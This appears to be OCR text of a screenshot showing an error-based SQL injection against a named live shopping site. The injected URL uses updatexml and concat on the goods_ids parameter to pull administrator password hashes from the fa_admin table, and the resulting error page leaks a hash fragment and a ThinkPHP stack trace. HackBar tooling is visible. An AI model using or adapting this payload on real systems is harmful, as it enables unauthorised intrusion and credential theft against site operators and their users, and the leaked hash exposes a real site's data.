 首页
System Error
mall.cdlianhe.cn/addons/shopro/goods/lists?page=1&goods_ids=32),updatexml(1,concat(0x7e,(select%20group_concat(password)%20from%20fa_admin),0x7e),1)--%20-
[10501] PDOException in Connection.php line 385
SQLSTATE[HY000]: General error: 1105 XPATH syntax error:
'~9ce2f33edb551fa0ba5589a4ef17887'
376. $this->PDOStatement->execute();
377. // 调试结束
378. $this->debug(false, '', $master);
379. // 返回结果集
380. return $this->getResult($pdo, $procedure);
381. } catch (\PDOException $e) {
382. if ($this->isBreak($e)) {
383. return $this->close()->query($sql, $bind, $master, $pdo);
384. }
385. throw new PDOException($e, $this->config, $this->getLastsql());
386. } catch (\Throwable $e) {
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights HackBar 1 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING THEME
URL
https://mall.cdlianhe.cn/addons/shopro/goods/lists?page=1&goods_ids=32),updatexml(1,concat(0x7e,(select group_concat(password) from fa_admin),0x7e),1)-- -